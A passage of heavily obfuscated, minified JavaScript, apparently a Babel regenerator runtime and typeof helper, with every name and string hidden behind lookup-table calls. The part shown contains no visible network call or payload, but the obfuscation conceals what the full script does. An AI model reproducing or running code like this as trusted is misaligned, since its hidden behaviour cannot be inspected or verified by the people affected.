GcI=X7()[Vw(XY)].apply(null,[YH,z6(z6({})),jH,YVI,rY,VrI]);var nHI=tg()[Gx(EG)](U4,js,m0,vH);var sPI=tg()[Gx(Gg)].apply(null,[M5,Xq,x4,Wx]);var r5I=ZH()[OL(Nm)](T9,z6({}),BM,RE);var JPI={};var vZI={};ULI(vZI,sxI,function(){return UgI.apply(this,[rI,arguments]);});var vpI=qE[Dj()[v7(JY)](md,vU)][YP(typeof ZH()[OL(Vm)],'undefined')?ZH()[OL(p9)](P0,Ec,YH,zg):ZH()[OL(vg)](P2,Dz,IJ,FlI)];var sgI=vpI&&vpI(vpI(XTI([])));sgI&&YP(sgI,FgI)&&r6I.call(sgI,sxI)&&(vZI=sgI);var KNI=pYI[ZH()[OL(rY)](fv,HO,z6(z6(p7)),R6)]=Y6I[ZH()[OL(rY)](fv,Af,z6({}),R6)]=qE[Dj()[v7(JY)](md,vU)][jj(typeof pj()[Vk(Nm)],fp([],[][[]]))?pj()[Vk(Hv)](NKI,Om,X3):pj()[Vk(kL)](zw,gN,LNI)](vZI);function W5I(cZI){Gj.push(Fq);[Dj()[v7(Gg)].apply(null,[OG,pcI]),Dj()[v7(EG)].call(null,kL,gC),IL()[IY(m3)](Og,zz,Nd,z6(z6(Hv)))][pj()[Vk(x5)](HO,zz,DU)](function(JcI){ULI(cZI,JcI,function(gNI){var kWI;Gj.push(THI);return kWI=this[IL()[IY(Gg)].apply(null,[z6(z6([])),Jc,EY,zH])](JcI,gNI),Gj.pop(),kWI;});});Gj.pop();}function rxI(FpI,ApI,nNI){var PNI=GcI;return function(pvI,tHI){Gj.push(W1I);if(jj(PNI,sPI))throw new (qE[X7()[Vw(p7)].apply(null,[Ux,hv,lP,WQ,CJ,dn])])(Dj()[v7(Xq)].call(null,Iz,Jj));if(jj(PNI,r5I)){if(jj(Dj()[v7(EG)].call(null,kL,jKI),pvI))throw tHI;var kxI;return kxI=Ym(PZ,[HQ()[zt(p7)](Ux,m3,CX,Yc,z6(z6(Hv)),XO),YHI,RH()[Kd(Ec)](z6(z6({})),HAI,B6),z6(p7)]),Gj.pop(),kxI;}for(nNI[tM()[O9(Ig)].apply(null,[AEI,Vm,vg,xc])]=pvI,nNI[pj()[Vk(m0)].call(null,Mg,U4,kmI)]=tHI;;){var ENI=nNI[mQ()[M4(Ig)](S4,sM,Ls,JY)];if(ENI){var hvI=SgI(ENI,nNI);if(hvI){if(jj(hvI,JPI))continue;var xPI;return Gj.pop(),xPI=hvI,xPI;}}if(jj(Dj()[v7(Gg)].apply(null,[OG,CxI]),nNI[tM()[O9(Ig)](AEI,Jc,vg,xc)]))nNI[YP(typeof RH()[Kd(kR)],'undefined')?RH()[Kd(Yc)](MX,HZI,cq):RH()[Kd(Mg)](Qk,hq,pLI)]=nNI[YP(typeof IL()[IY(Nm)],fp('',[][[]]))?IL()[IY(Xq)](mq,Hv,t9,XR):IL()[IY(YH)](z6(z6(p7)),BLI,DJ,Z4)]=nNI[pj()[Vk(m0)].apply(null,[Mg,Nm,kmI])];else if(jj(Dj()[v7(EG)](kL,jKI),nNI[tM()[O9(Ig)].apply(null,[AEI,WP,vg,xc])])){if(jj(PNI,GcI))throw PNI=r5I,nNI[pj()[Vk(m0)](Mg,Yc,kmI)];nNI[IL()[IY(Nm)](X4,Xq,gG,rJ)](nNI[jj(typeof pj()[Vk(kR)],fp('',[][[]]))?pj()[Vk(Hv)](b1I,fv,zFI):pj()[Vk(m0)](Mg,z6(z6(Hv)),kmI)]);}else jj(IL()[IY(m3)].call(null,gR,zz,Ih,z6(z6(Hv))),nNI[tM()[O9(Ig)](AEI,Ws,vg,xc)])&&nNI[tg()[Gx(Xq)](HO,Qk,z6({}),dSI)](IL()[IY(m3)](z6(z6(p7)),zz,Ih,n6),nNI[pj()[Vk(m0)].apply(null,[Mg,z6(p7),kmI])]);PNI=sPI;var V0I=UgI(GI,[FpI,ApI,nNI]);if(jj(ZH()[OL(m3)].call(null,rY,Jc,Ws,VgI),V0I[jj(typeof IL()[IY(Vm)],fp('',[][[]]))?IL()[IY(YH)].apply(null,[vg,jG,J9,z6(z6(p7))]):IL()[IY(cq)].call(null,jH,rw,ggI,z6(z6([])))])){if(PNI=nNI[RH()[Kd(Ec)].call(null,J2,HAI,B6)]?r5I:nHI,jj(V0I[pj()[Vk(m0)].apply(null,[Mg,Dz,kmI])],JPI))continue;var bpI;return bpI=Ym(PZ,[HQ()[zt(p7)].call(null,Ux,En,CX,rJ,zz,XO),V0I[YP(typeof pj()[Vk(SM)],fp('',[][[]]))?pj()[Vk(m0)](Mg,Gg,kmI):pj()[Vk(Hv)](bCI,XY,Ft)],YP(typeof RH()[Kd(Nx)],fp([],[][[]]))?RH()[Kd(Ec)](m3,HAI,B6):RH()[Kd(Mg)](XY,cz,M5),nNI[RH()[Kd(Ec)](ON,HAI,B6)]]),Gj.pop(),bpI;}jj(jj(typeof Dj()[v7(cX)],'undefined')?Dj()[v7(BX)](zn,Ig):Dj()[v7(EG)].apply(null,[kL,jKI]),V0I[jj(typeof IL()[IY(cY)],fp('',[][[]]))?IL()[IY(YH)](B5,tbI,rVI,z6([])):IL()[IY(cq)](z6({}),rw,ggI,p7)])&&(PNI=r5I,nNI[tM()[O9(Ig)](AEI,JR,vg,xc)]=Dj()[v7(EG)](kL,jKI),nNI[pj()[Vk(m0)].call(null,Mg,BM,kmI)]=V0I[YP(typeof pj()[Vk(CJ)],fp([],[][[]]))?pj()[Vk(m0)](Mg,wz,kmI):pj()[Vk(Hv)].call(null,sM,z6(p7),Zq)]);}Gj.pop();};}function SgI(zWI,j0I){Gj.push(s3);var fNI=j0I[jj(typeof tM()[O9(md)],'undefined')?tM()[O9(vg)](Cn,Hv,fCI,TbI):tM()[O9(Ig)].apply(null,[AEI,Nx,vg,IH])];var tPI=zWI[RH()[Kd(m0)].call(null,Ws,Vj,Ls)][fNI];if(jj(tPI,YHI)){var s6I;return j0I[mQ()[M4(Ig)].call(null,FH,sM,gN,JY)]=null,jj(Dj()[v7(EG)].apply(null,[kL,Tx]),fNI)&&zWI[RH()[Kd(m0)].call(null,XR,Vj,Ls)][YP(typeof IL()[IY(cX)],'undefined')?IL()[IY(m3)](fv,zz,p5,ON):IL()[IY(YH)](JY,hlI,E3,ZJ)]&&(j0I[tM()[O9(Ig)](AEI,Hv,vg,IH)]=IL()[IY(m3)].apply(null,[gR,zz,p5,Ws]),j0I[YP(typeof pj()[Vk(Vm)],'undefined')?pj()[Vk(m0)].apply(null,[Mg,Hv,Wx]):pj()[Vk(Hv)].apply(null,[dAI,cX,TO])]=YHI,SgI(zWI,j0I),jj(Dj()[v7(EG)](kL,Tx),j0I[tM()[O9(Ig)](AEI,x5,vg,IH)]))||YP(IL()[IY(m3)](qG,zz,p5,YH),fNI)&&(j0I[jj(typeof tM()[O9(zz)],fp([],[][[]]))?tM()[O9(vg)].call(null,ZBI,Om,Z3,d8I):tM()[O9(Ig)](AEI,Om,vg,IH)]=YP(typeof Dj()[v7(Z4)],'undefined')?Dj()[v7(EG)](kL,Tx):Dj()[v7(BX)](RR,bbI),j0I[pj()[Vk(m0)](Mg,WP,Wx)]=new (qE[mQ()[M4(Mg)](pv,Cn,B5,B6)])(fp(fp(mQ()[M4(YH)].call(null,pv,p7,EG,EG),fNI),YP(typeof pj()[Vk(Dz)],'undefined')?pj()[Vk(Ec)].apply(null,[cY,md,kU]):pj()[Vk(Hv)].apply(null,[QY,V2,HSI])))),Gj.pop(),s6I=JPI,s6I;}var OdI=UgI(GI,[tPI,zWI[jj(typeof RH()[Kd(d4)],fp([],[][[]]))?RH()[Kd(Mg)](Ux,UCI,zgI):RH()[Kd(m0)].call(null,z6(z6(Hv)),Vj,Ls)],j0I[pj()[Vk(m0)](Mg,Z4,Wx)]]);if(jj(Dj()[v7(EG)].call(null,kL,Tx),OdI[IL()[IY(cq)](BM,rw,Oj,z6([]))])){var jPI;return j0I[tM()[O9(Ig)].call(null,AEI,wN,vg,IH)]=Dj()[v7(EG)](kL,Tx),j0I[pj()[Vk(m0)](Mg,gN,Wx)]=OdI[pj()[Vk(m0)].apply(null,[Mg,CJ,Wx])],j0I[mQ()[M4(Ig)](FH,sM,Dz,JY)]=null,Gj.pop(),jPI=JPI,jPI;}var pTI=OdI[jj(typeof pj()[Vk(D4)],fp([],[][[]]))?pj()[Vk(Hv)].apply(null,[TPI,mq,IVI]):pj()[Vk(m0)].call(null,Mg,z6(p7),Wx)];var b5I;return b5I=pTI?pTI[RH()[Kd(Ec)](HO,rL,B6)]?(j0I[zWI[tg()[Gx(Nm)].call(null,CJ,jH,z6(z6(Hv)),mL)]]=pTI[HQ()[zt(p7)](Ux,m0,CX,Ux,z6(z6(Hv)),s5)],j0I[Dj()[v7(Gg)](OG,nL)]=zWI[pj()[Vk(Yc)](IJ,Np,TY)],YP(IL()[IY(m3)].call(null,Nx,zz,p5,YH),j0I[tM()[O9(Ig)].apply(null,[AEI,sn,vg,IH])])&&(j0I[tM()[O9(Ig)](AEI,qX,vg,IH)]=Dj()[v7(Gg)](OG,nL),j0I[pj()[Vk(m0)].apply(null,[Mg,Jg,Wx])]=YHI),j0I[mQ()[M4(Ig)](FH,sM,mq,JY)]=null,JPI):pTI:(j0I[tM()[O9(Ig)].call(null,AEI,vg,vg,IH)]=Dj()[v7(EG)](kL,Tx),j0I[YP(typeof pj()[Vk(dn)],fp([],[][[]]))?pj()[Vk(m0)](Mg,Ls,Wx):pj()[Vk(Hv)].apply(null,[EKI,z6({}),IO])]=new (qE[mQ()[M4(Mg)].call(null,pv,Cn,Nt,B6)])(X7()[Vw(Ig)].apply(null,[Og,Ws,Nt,cx,Iz,YKI])),j0I[mQ()[M4(Ig)](FH,sM,gN,JY)]=null,JPI),Gj.pop(),b5I;}bLI[YP(typeof ZH()[OL(Vm)],'undefined')?ZH()[OL(rY)](fv,z6(z6({})),JY,R6):ZH()[OL(vg)].call(null,kt,kR,m3,cNI)]=pYI;AgI(KNI,Dj()[v7(Cj)].call(null,HO,NN),Ym(PZ,[HQ()[zt(p7)](Ux,MX,CX,md,z6(Hv),TUI),pYI,Dj()[v7(Ig)](fv,jrI),z6(p7)]));AgI(pYI,YP(typeof Dj()[v7(d4)],fp([],[][[]]))?Dj()[v7(Cj)].apply(null,[HO,NN]):Dj()[v7(BX)].apply(null,[N0I,Y8I]),Ym(PZ,[HQ()[zt(p7)].apply(null,[Ux,lP,CX,WP,JR,TUI]),bLI,YP(typeof Dj()[v7(Mg)],fp('',[][[]]))?Dj()[v7(Ig)](fv,jrI):Dj()[v7(BX)](f8I,p3),z6(p7)]));bLI[DX()[RG(Ux)].apply(null,[XY,Zx,cNI,S5I])]=ULI(pYI,VmI,pj()[Vk(md)].apply(null,[Ig,cY,OS]));zxI[RH()[Kd(cq)].call(null,Np,G5,H9)]=function(xgI){Gj.push(jLI);var IpI=fG(jj(typeof pj()[Vk(p7)],fp('',[][[]]))?pj()[Vk(Hv)](gUI,B5,MmI):pj()[Vk(XY)](U0,p9,PO),typeof xgI)&&xgI[Dj()[v7(Cj)](HO,cm)];var ImI;return ImI=z6(z6(IpI))&&(jj(IpI,bLI)||jj(jj(typeof pj()[Vk(MX)],'undefined')?pj()[Vk(Hv)](AUI,Nt,Oz):pj()[Vk(md)](Ig,Yc,fFI),IpI[DX()[RG(Ux)](XY,IJ,DvI,S5I)]||IpI[tg()[Gx(m0)](mq,qX,z6(z6(p7)),U8I)])),Gj.pop(),ImI;};zxI[YP(typeof IL()[IY(U4)],fp([],[][[]]))?IL()[IY(Zx)](Om,m0,YY,z6(z6([]))):IL()[IY(YH)](p9,AVI,cPI,Mg)]=function(MvI){Gj.push(UlI);qE[jj(typeof Dj()[v7(Cj)],fp([],[][[]]))?Dj()[v7(BX)].apply(null,[Ss,PJ]):Dj()[v7(JY)].call(null,md,t5)][IL()[IY(En)](zz,X4,PR,mq)]?qE[Dj()[v7(JY)](md,t5)][IL()[IY(En)].call(null,Om,X4,PR,Hv)](MvI,pYI):(MvI[ZH()[OL(En)].apply(null,[hv,z6(z6([])),rw,VL])]=pYI,ULI(MvI,VmI,pj()[Vk(md)](Ig,wN,d7)));MvI[ZH()[OL(rY)].call(null,fv,Hv,WP,MT)]=qE[Dj()[v7(JY)].call(null,md,t5)][pj()[Vk(kL)].call(null,zw,z6(z6({})),Ev)](KNI);var ZTI;return Gj.pop(),ZTI=MvI,ZTI;};zxI[IL()[IY(rw)].apply(null,[Nm,Cn,Rc,B5])]=function(qcI){return PPI.apply(this,[SU,arguments]);};W5I(LkI[YP(typeof ZH()[OL(R7)],'undefined')?ZH()[OL(rY)].call(null,fv,B6,z6(Hv),R6):ZH()[OL(vg)].apply(null,[UmI,z6(z6([])),cY,E3])]);ULI(LkI[ZH()[OL(rY)](fv,MX,mq,R6)],KLI,function(){return PPI.apply(this,[wW,arguments]);});zxI[RH()[Kd(wG)].call(null,Og,lk,Cj)]=LkI;zxI[mQ()[M4(zz)].call(null,qbI,Bn,ZJ,Ux)]=function(lvI,GHI,WvI,JNI,lkI){Gj.push(dD);jj(QN(WN[Hv]),lkI)&&(lkI=qE[X7()[Vw(YH)](Jc,wN,ZJ,Ms,Af,mO)]);var bNI=new LkI(XHI(lvI,GHI,WvI,JNI),lkI);var vHI;return vHI=zxI[RH()[Kd(cq)].apply(null,[JY,j5,H9])](GHI)?bNI:bNI[Dj()[v7(Gg)].call(null,OG,WHI)]()[Dj()[v7(m3)].apply(null,[mP,qUI])](function(mHI){Gj.push(pLI);var PvI;return PvI=mHI[RH()[Kd(Ec)].call(null,Np,Ih,B6)]?mHI[HQ()[zt(p7)](Ux,z6(z6(Hv)),CX,J2,Ls,Vs)]:bNI[Dj()[v7(Gg)](OG,mh)](),Gj.pop(),PvI;}),Gj.pop(),vHI;};W5I(KNI);ULI(KNI,VmI,YP(typeof RH()[Kd(Qk)],fp([],[][[]]))?RH()[Kd(Om)].apply(null,[Ux,O6,bG]):RH()[Kd(Mg)](z6(z6(p7)),YZI,THI));ULI(KNI,sxI,function(){return PPI.apply(this,[rE,arguments]);});ULI(KNI,ZH()[OL(rw)](YH,B6,Cj,Qd),function(){return PPI.apply(this,[CV,arguments]);});zxI[IL()[IY(cX)](bG,gR,bv,x5)]=function(OHI){return PPI.apply(this,[PZ,arguments]);};zxI[tg()[Gx(Zx)].apply(null,[gN,zq,hz,sd])]=XTI;U5I[ZH()[OL(rY)](fv,IJ,wz,R6)]=Ym(PZ,[Dj()[v7(Cj)].apply(null,[HO,NN]),U5I,jj(typeof mQ()[M4(Om)],fp([],[][[]]))?mQ()[M4(Hv)](kHI,Od,CJ,R9):mQ()[M4(Nx)].call(null,hZI,bbI,Zx,Ux),function WPI(ZHI){Gj.push(ZJ);if(this[ZH()[OL(wz)](Om,z6(p7),bG,U8I)]=MB[tg()[Gx(Iz)](bs,En,Ig,UZI)](),this[Dj()[v7(Gg)](OG,AEI)]=MB[tg()[Gx(Iz)].call(null,D4,En,mq,UZI)](),this[jj(typeof RH()[Kd(Gg)],fp([],[][[]]))?RH()[Kd(Mg)](rY,QdI,V2):RH()[Kd(Yc)].call(null,YH,EVI,cq)]=this[IL()[IY(Xq)](z6(z6([])),Hv,NNI,qX)]=YHI,this[RH()[Kd(Ec)](rY,Zq,B6)]=z6(Hv),this[mQ()[M4(Ig)](bX,sM,BX,JY)]=null,this[tM()[O9(Ig)](AEI,dn,vg,Ef)]=Dj()[v7(Gg)].call(null,OG,AEI),this[YP(typeof pj()[Vk(rw)],fp([],[][[]]))?pj()[Vk(m0)].apply(null,[Mg,z6(z6([])),Tw]):pj()[Vk(Hv)](BmI,md,AdI)]=YHI,this[RH()[Kd(md)](Ls,vw,Np)][pj()[Vk(x5)].apply(null,[HO,wN,PHI])](bHI),z6(ZHI))for(var mxI in this)jj(jj(typeof Dj()[v7(IJ)],fp('',[][[]]))?Dj()[v7(BX)].call(null,ESI,GJ):Dj()[v7(kL)].call(null,XR,QY),mxI[jj(typeof IL()[IY(lP)],fp('',[][[]]))?IL()[IY(YH)](Hv,VgI,QdI,Iz):IL()[IY(Cj)](gN,Om,hLI,Dd)](p7))&&r6I.call(this,mxI)&&z6(qE[YP(typeof tM()[O9(BM)],fp(ZH()[OL(kL)](Y7,En,Og,kHI),[][[]]))?tM()[O9(YH)].call(null,ZJ,Mn,Ux,dEI):tM()[O9(vg)](fKI,p9,ExI,VSI)](YTI(mxI[ZH()[OL(Ws)](lJ,dn,SM,Dt)](Hv))))&&(this[mxI]=YHI);Gj.pop();},YP(typeof RH()[Kd(JY)],fp([],[][[]]))?RH()[Kd(EG)].apply(null,[z6(z6(p7)),JWI,J2]):RH()[Kd(Mg)](bG,EdI,Zx),function(){return PPI.apply(this,[hZ,arguments]);},IL()[IY(Nm)](fv,Xq,lv,Ws),function NHI(SNI){Gj.push(NrI);if(this[RH()[Kd(Ec)](cX,GG,B6)])throw SNI;var GkI=this;function xxI(NxI,ZPI){Gj.push(qvI);dvI[IL()[IY(cq)](z6(p7),rw,lQ,En)]=Dj()[v7(EG)].call(null,kL,qJ);dvI[pj()[Vk(m0)](Mg,fv,Hh)]=SNI;GkI[YP(typeof Dj()[v7(Ls)],fp([],[][[]]))?Dj()[v7(Gg)](OG,Ft):Dj()[v7(BX)](n2,kAI)]=NxI;ZPI&&(GkI[tM()[O9(Ig)](AEI,M5,vg,fCI)]=Dj()[v7(Gg)](OG,Ft),GkI[pj()[Vk(m0)](Mg,B6,Hh)]=YHI);var hHI;return Gj.pop(),hHI=z6(z6(ZPI)),hHI;}for(var rkI=Sq(this[RH()[Kd(md)].apply(null,[Ts,LcI,Np])][YP(typeof RH()[Kd(ZJ)],'undefined')?RH()[Kd(p7)].apply(null,[M5,WHI,cY]):RH()[Kd(Mg)](Zx,LdI,NdI)],WN[Ls]);gP(rkI,p7);--rkI){var bmI=this[RH()[Kd(md)](z6(z6({})),LcI,Np)][rkI],dvI=bmI[RH()[Kd(cY)].apply(null,[Qk,PCI,bs])];if(jj(HQ()[zt(JY)](Cj,p9,QM,Ws,Vm,UTI),bmI[RH()[Kd(BM)](Ig,jM,sn)])){var TTI;return TTI=xxI(Dj()[v7(Nm)].apply(null,[I2,J7])),Gj.pop(),TTI;}if(U9(bmI[RH()[Kd(BM)].apply(null,[z6({}),jM,sn])],this[ZH()[OL(wz)](Om,wN,Ws,mL)])){var AkI=r6I.call(bmI,mQ()[M4(CJ)].apply(null,[QHI,WP,vw,JY])),nTI=r6I.call(bmI,ZH()[OL(Zx)](ZJ,Jc,z6(z6({})),Jz));if(AkI&&nTI){if(qg(this[ZH()[OL(wz)].call(null,Om,Np,I2,mL)],bmI[mQ()[M4(CJ)].apply(null,[QHI,WP,B5,JY])])){var XcI;return XcI=xxI(bmI[mQ()[M4(CJ)].apply(null,[QHI,WP,Zx,JY])],z6(p7)),Gj.pop(),XcI;}if(qg(this[ZH()[OL(wz)].call(null,Om,z6(p7),YH,mL)],bmI[ZH()[OL(Zx)](ZJ,z6(z6(p7)),XY,Jz)])){var q6I;return q6I=xxI(bmI[ZH()[OL(Zx)](ZJ,z6(p7),hv,Jz)]),Gj.pop(),q6I;}}else if(AkI){if(qg(this[ZH()[OL(wz)](Om,Dd,vw,mL)],bmI[mQ()[M4(CJ)].apply(null,[QHI,WP,Nm,JY])])){var SxI;return SxI=xxI(bmI[mQ()[M4(CJ)](QHI,WP,Nt,JY)],z6(p7)),Gj.pop(),SxI;}}else{if(z6(nTI))throw new (qE[X7()[Vw(p7)](Ux,dn,cq,v4,Lf,dn)])(Dj()[v7(p9)](bs,Z1I));if(qg(this[ZH()[OL(wz)](Om,vg,lx,mL)],bmI[ZH()[OL(Zx)](ZJ,Gg,P0,Jz)])){var pgI;return pgI=xxI(bmI[ZH()[OL(Zx)](ZJ,z6(z6(p7)),YH,Jz)]),Gj.pop(),pgI;}}}}Gj.pop();},YP(typeof tg()[Gx(md)],fp('',[][[]]))?tg()[Gx(Xq)](Cj,Qk,IJ,fq):tg()[Gx(Ux)].apply(null,[z6(z6(p7)),DR,qX,jlI]),function tgI(xvI,mmI){Gj.push(lw);for(var TvI=Sq(this[RH()[Kd(md)].apply(null,[sn,fJ,Np])][YP(typeof RH()[Kd(bG)],'undefined')?RH()[Kd(p7)].apply(null,[HO,nG,cY]):RH()[Kd(Mg)](SM,Xt,Ot)],Hv);gP(TvI,p7);--TvI){var z6I=this[RH()[Kd(md)].call(null,lP,fJ,Np)][TvI];if(U9(z6I[RH()[Kd(BM)](dn,K4,sn)],this[ZH()[OL(wz)](Om,qG,z6([]),s5)])&&r6I.call(z6I,ZH()[OL(Zx)].call(null,ZJ,zz,z6({}),PbI))&&qg(this[ZH()[OL(wz)](Om,m0,En,s5)],z6I[ZH()[OL(Zx)].apply(null,[ZJ,z6(z6([])),Ig,PbI])])){var G6I=z6I;break;}}G6I&&(jj(IL()[IY(Ws)](hz,F9,PR,zH),xvI)||jj(RH()[Kd(Gg)](wz,ID,Uv),xvI))&&U9(G6I[jj(typeof RH()[Kd(Mn)],fp('',[][[]]))?RH()[Kd(Mg)].apply(null,[EG,xcI,jKI]):RH()[Kd(BM)](wN,K4,sn)],mmI)&&U9(mmI,G6I[ZH()[OL(Zx)](ZJ,fv,wz,PbI)])&&(G6I=null);var PdI=G6I?G6I[RH()[Kd(cY)](Hv,mbI,bs)]:{};PdI[IL()[IY(cq)](M5,rw,kmI,ZJ)]=xvI;PdI[pj()[Vk(m0)](Mg,Nm,gPI)]=mmI;var D6I;return D6I=G6I?(this[tM()[O9(Ig)](AEI,HO,vg,qYI)]=jj(typeof Dj()[v7(vg)],'undefined')?Dj()[v7(BX)](BYI,ggI):Dj()[v7(Gg)](OG,mFI),this[Dj()[v7(Gg)](OG,mFI)]=G6I[ZH()[OL(Zx)].call(null,ZJ,z6(z6(p7)),Nt,PbI)],JPI):this[tM()[O9(CJ)](Iz,Yc,JY,spI)](PdI),Gj.pop(),D6I;},YP(typeof tM()[O9(cY)],'undefined')?tM()[O9(CJ)](Iz,wN,JY,gCI):tM()[O9(vg)].call(null,fHI,B5,Gh,vg),function gHI(vYI,TYI){Gj.push(ER);if(jj(Dj()[v7(EG)](kL,N2),vYI[IL()[IY(cq)](hv,rw,ps,U4)]))throw vYI[pj()[Vk(m0)](Mg,cX,FFI)];jj(IL()[IY(Ws)](Ls,F9,W6,Af),vYI[jj(typeof IL()[IY(mq)],fp('',[][[]]))?IL()[IY(YH)].apply(null,[mP,tEI,sSI,M5]):IL()[IY(cq)].call(null,Ec,rw,ps,Cj)])||jj(RH()[Kd(Gg)].call(null,z6(z6([])),nFI,Uv),vYI[YP(typeof IL()[IY(V2)],fp([],[][[]]))?IL()[IY(cq)].call(null,D4,rw,ps,Nm):IL()[IY(YH)](z6({}),B5,cY,BM)])?this[Dj()[v7(Gg)].apply(null,[OG,ht])]=vYI[jj(typeof pj()[Vk(V2)],'undefined')?pj()[Vk(Hv)](gJ,WP,tWI):pj()[Vk(m0)](Mg,BM,FFI)]:jj(IL()[IY(m3)].call(null,MX,zz,zFI,z6({})),vYI[IL()[IY(cq)].apply(null,[ZJ,rw,ps,CJ])])?(this[IL()[IY(wz)].apply(null,[Nx,mq,bL,ZJ])]=this[jj(typeof pj()[Vk(Qk)],fp([],[][[]]))?pj()[Vk(Hv)](zFI,Nt,fFI):pj()[Vk(m0)](Mg,P0,FFI)]=vYI[YP(typeof pj()[Vk(Lf)],fp('',[][[]]))?pj()[Vk(m0)].call(null,Mg,Og,FFI):pj()[Vk(Hv)].call(null,PcI,cY,BkI)],this[tM()[O9(Ig)](AEI,qG,vg,ZWI)]=IL()[IY(m3)].call(null,U4,zz,zFI,z6(p7)),this[Dj()[v7(Gg)].call(null,OG,ht)]=Dj()[v7(Nm)](I2,xD)):jj(ZH()[OL(m3)].apply(null,[rY,Ig,SM,pJ]),vYI[IL()[IY(cq)](Xq,rw,ps,YH)])&&TYI&&(this[Dj()[v7(Gg)](OG,ht)]=TYI);var E0I;return Gj.pop(),E0I=JPI,E0I;},YP(typeof ZH()[OL(Om)],fp('',[][[]]))?ZH()[OL(kR)].apply(null,[Gg,z6(z6(Hv)),rY,cWI]):ZH()[OL(vg)].call(null,JWI,z6(p7),bG,rVI),function WLI(xYI){Gj.push(wQ);for(var hdI=Sq(this[RH()[Kd(md)](rY,tQ,Np)][RH()[Kd(p7)](Dz,U3,cY)],MB[tM()[O9(BX)](zw,hz,Mg,FdI)]());gP(hdI,p7);--hdI){var YvI=this[RH()[Kd(md)](B5,tQ,Np)][hdI];if(jj(YvI[ZH()[OL(Zx)](ZJ,jG,Ig,DLI)],xYI)){var GLI;return this[tM()[O9(CJ)].call(null,Iz,X4,JY,SWI)](YvI[RH()[Kd(cY)](XR,SdI,bs)],YvI[IL()[IY(p9)](Ts,Og,jX,z6(p7))]),Gj.pop(),bHI(YvI),GLI=JPI,GLI;}}Gj.pop();},mQ()[M4(BX)].call(null,gCI,wq,bs,Ux),function PkI(GdI){Gj.push(CO);for(var ELI=Sq(this[RH()[Kd(md)](A4,b8I,Np)][RH()[Kd(p7)].apply(null,[Vm,Ms,cY])],Hv);gP(ELI,p7);--ELI){var CmI=this[YP(typeof RH()[Kd(md)],'undefined')?RH()[Kd(md)](z6(p7),b8I,Np):RH()[Kd(Mg)].call(null,wG,Ft,KR)][ELI];if(jj(CmI[RH()[Kd(BM)](mq,mO,sn)],GdI)){var EvI=CmI[RH()[Kd(cY)](Gg,MR,bs)];if(jj(Dj()[v7(EG)].call(null,kL,DAI),EvI[IL()[IY(cq)].call(null,Nm,rw,C2,V2)])){var kYI=EvI[pj()[Vk(m0)].apply(null,[Mg,En,tq])];bHI(CmI);}var KZI;return Gj.pop(),KZI=kYI,KZI;}}throw new (qE[X7()[Vw(p7)](Ux,Hv,Og,l2,z6(Hv),dn)])(RH()[Kd(m3)].apply(null,[x5,jEI,D4]));},RH()[Kd(Xq)](vg,nv,hv),function Q0I(RHI,XNI,bZI){Gj.push(wvI);this[mQ()[M4(Ig)](cNI,sM,p9,JY)]=Ym(PZ,[YP(typeof RH()[Kd(Nx)],'undefined')?RH()[Kd(m0)](Iz,IVI,Ls):RH()[Kd(Mg)](Zx,Hs,Np),XTI(RHI),tg()[Gx(Nm)].apply(null,[EG,jH,wz,pt]),XNI,pj()[Vk(Yc)](IJ,R7,fm),bZI]);jj(Dj()[v7(Gg)](OG,Jw),this[YP(typeof tM()[O9(x5)],'undefined')?tM()[O9(Ig)].call(null,AEI,B5,vg,TFI):tM()[O9(vg)].call(null,Mg,vw,kEI,MEI)])&&(this[pj()[Vk(m0)](Mg,qG,Nc)]=YHI);var VLI;return Gj.pop(),VLI=JPI,VLI;}]);var h0I;return Gj.pop(),h0I=zxI,h0I;};var T6I=function(CpI){"@babel/helpers - typeof";Gj.push(T3);T6I=fG(pj()[Vk(XY)](U0,mq,Vs),typeof qE[IL()[IY(kL)](Xq,mJ,UR,m3)])&&fG(ZH()[OL(Gg)].call(null,dn,vg,SM,fL),typeof qE[IL()[IY(kL)].apply(null,[ZJ,mJ,UR,cq])][RH()[Kd(m0)].call(null,MX,MPI,Ls)])?function(RTI){return PPI.apply(this,[kl,arguments]);}:function(wmI){return PPI.apply(this,[vI,arguments]);};var UcI;return Gj.pop(),UcI=T6I(CpI),UcI;};var QVI=function(){"use strict";var QcI=function(hNI,API,fgI){return XUI.apply(this,[nT,arguments]);};var B6I=function(NgI,RgI,lxI,N6I){Gj.push(VBI);var OYI=RgI&&C1I(RgI[ZH()[OL(rY)].apply(null,[fv,rY,z6(z6(p7)),Rc])],FvI)?RgI:FvI;var CkI=qE[Dj()[v7(JY)](md,Wm)][pj()[Vk(kL)].apply(null,[zw,z6(z6({})),NY])](OYI[ZH()[OL(rY)](fv,ON,En,Rc)]);var v6I=new RNI(N6I||[]);gxI(CkI,jj(typeof IL()[IY(wQ)],fp([],[][[]]))?IL()[IY(YH)].call(null,dn,vlI,Qk,B5):IL()[IY(Gg)](d4,Jc,N0,B6),Ym(PZ,[HQ()[zt(p7)].apply(null,[Ux,M5,CX,Nx,Dd,qN]),VYI(NgI,lxI,v6I)]));var DdI;return Gj.pop(),DdI=CkI,DdI;};var FvI=function(){};var RPI=function(){};var xNI=function(){};var VvI=function(dYI,fcI){Gj.push(Vh);function dPI(p6I,MgI,ZYI,UYI){var RmI=PPI(rU,[dYI[p6I],dYI,MgI]);Gj.push(mP);if(YP(Dj()[v7(EG)](kL,MJ),RmI[IL()[IY(cq)](z6(z6({})),rw,KcI,Ts)])){var JTI=RmI[pj()[Vk(m0)](Mg,XY,v4)],p0I=JTI[HQ()[zt(p7)](Ux,z6(z6({})),CX,zz,Cj,JCI)];var IcI;return IcI=p0I&&fG(IL()[IY(Ls)].call(null,z6([]),P0,nM,Gg),T6I(p0I))&&gcI.call(p0I,RH()[Kd(x5)](gN,crI,p7))?fcI[jj(typeof tg()[Gx(r9)],fp([],[][[]]))?tg()[Gx(Ux)].call(null,CJ,dn,I2,mNI):tg()[Gx(m3)](lP,Mq,YH,KG)](p0I[RH()[Kd(x5)](lx,crI,p7)])[Dj()[v7(m3)](mP,mG)](function(HHI){Gj.push(NAI);dPI(Dj()[v7(Gg)].apply(null,[OG,WH]),HHI,ZYI,UYI);Gj.pop();},function(sLI){Gj.push(ArI);dPI(jj(typeof 